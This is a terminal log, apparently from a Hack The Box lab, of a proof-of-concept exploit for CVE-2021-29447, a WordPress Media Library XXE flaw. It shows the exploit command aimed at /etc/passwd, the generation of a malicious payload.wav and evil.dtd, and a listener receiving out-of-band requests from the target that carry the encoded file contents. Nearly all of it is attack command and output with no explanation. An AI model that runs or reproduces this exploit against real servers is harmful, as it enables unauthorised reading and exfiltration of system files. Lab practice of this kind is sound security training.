 (kali㉿kali)-[~/Downloads/metatwo/CVE-2021-29447-PoC]
$ python3 PoC.py -l 10.10.14.88 -p 8888 -f /etc/passwd
CVE
2021-29447
Written By (Isa Ebrahim - 0xRar) on January, 2023
[*] Title: Wordpress XML parsing issue in the Media Library leading to XXE
[*] Affected versions: Wordpress 5.6 - 5.7
[*] Patched version: Wordpress 5.7.1
[*] Installation version: PHP 8
Follow the Path then Copy the below base64 data
[+] payload.wav was created.
[+] evil.dtd was created.
[+] manually upload the payload.wav file to the Media Library.
[+] wait for the GET request.
[Wed Apr 19 13:22:47 2023] PHP 8.2.2 Development Server (http://0.0.0.0:8888) started
[Wed Apr 19 13:23:21 2023] 10.10.11.186:55490 Accepted
[Wed Apr 19 13:23:21 2023] 10.10.11.186:55490 [200]: GET /evil.dtd
[Wed Apr 19 13:23:21 2023] 10.10.11.186:55490 Closing
[Wed Apr 19 13:23:22 2023] 10.10.11.186:55506 Accepted
[Wed Apr 19 13:23:22 2023] 10.10.11.186:55506 [404]: GET /?p=jVRNj5swEL3nV3BspUSGkGSDj22lXjaVuum9MuAFusamNiShv74zY8gmgu5WHtB8vHkezxisMS2/8BCWRZX5d1pplgpXLnIha6MBEcEaD
NY5yxxAXjWmjTJFpRfovfA1LIrPg1zvABTDQo3l8jQL0hmgNny33cYbTiYbSRmai0LUEpm2fBdybxDPjXpHWQssbsejNUeVnYRlmchKycic4FUD8AdYoBDYNcYoppp8lrxSAN/DIpUSvDbBannGuhNYpN6Qe3uS0XUZFhO
FKGTc5Hh7ktNYc+kxKUbx1j8mcj6fV7loBY4lRrk6aBuw5mYtspcOq4LxgAwmJXh97iCqcnjh4j3KAdpT6SJ4BGdwEFoU0noCgk2zK4t3Ik5QQIc52E4zr03AhRYttnkToXxFK/jUFasn2Rjb4r7H3rWyDj6IvK70x3Hnl
PnMmbmZ1OTYUn8n/XtwAkjLC5Qt9VzlP0XT0gDDIe29BEe15Sst27OxL5QLH2G45kMk+OYjQ+NqoFkul74jA+QNWiudUSdJtGt44ivtk4/Y/yCDz8zB1mnniAfuWZi8fzBX5gTfXDtBu6B7iv6lpXL+DxSGoX8NPiqwNLV
kI+j1vzUes62gRv8nSZKEnvGcPyAEN0BnpTW6+iPaChneaFlmrMy7uiGuPT0j12cIBV8ghvd3rlG9+63oDFseRRE/9Mfvj8FR2rHPdy3DzGehnMRP+LltfLt2d+0aI9O9wE34hyve2RND7xT7Fw== - No such file o
r directory
[Wed Apr 19 13:23:22 2023] 10.10.11.186:55506 Closing
[Wed Apr 19 13:23:22 2023] 10.10.11.186:55522 Accepted
[Wed Apr 19 13:23:22 2023] 10.10.11.186:55522 [200]: GET /evil.dtd
[Wed Apr 19 13:23:22 2023] 10.10.11.186:55522 Closing
[Wed Apr 19 13:23:23 2023] 10.10.11.186:55524 Accepted
[Wed Apr 19 13:23:23 2023] 10.10.11.186:55524 [404]: GET /?p=jVRNj5swEL3nV3BspUSGkGSDj22lXjaVuum9MuAFusamNiShv74zY8gmgu5WHtB8vHkezxisMS2/8BCWRZX5d1pplgpXLnIha6MBEcEaD
NY5yxxAXjWmjTJFpRfovfA1LIrPg1zvABTDQo3l8jQL0hmgNny33cYbTiYbSRmai0LUEpm2fBdybxDPjXpHWQssbsejNUeVnYRlmchKycic4FUD8AdYoBDYNcYoppp8lrxSAN/DIpUSvDbBannGuhNYpN6Qe3uS0XUZFhO
FKGTc5Hh7ktNYc+kxKUbx1j8mcj6fV7loBY4lRrk6aBuw5mYtspcOq4LxgAwmJXh97iCqcnjh4j3KAdpT6SJ4BGdwEFoU0noCgk2zK4t3Ik5QQIc52E4zr03AhRYttnkToXxFK/jUFasn2Rjb4r7H3rWyDj6IvK70x3Hnl
PnMmbmZ1OTYUn8n/XtwAkjLC5Qt9VzlP0XT0gDDIe29BEe15Sst27OxL5QLH2G45kMk+OYjQ+NqoFkul74jA+QNWiudUSdJtGt44ivtk4/Y/yCDz8zB1mnniAfuWZi8fzBX5gTfXDtBu6B7iv6lpXL+DxSGoX8NPiqwNLV
kI+j1vzUes62gRv8nSZKEnvGcPyAEN0BnpTW6+iPaChneaFlmrMy7uiGuPT0j12cIBV8ghvd3rlG9+63oDFseRRE/9Mfvj8FR2rHPdy3DzGehnMRP+LltfLt2d+0aI9O9wE34hyve2RND7xT7Fw== - No such file o
r directory
[Wed Apr 19 13:23:23 2023] 10.10.11.186:55524 Closing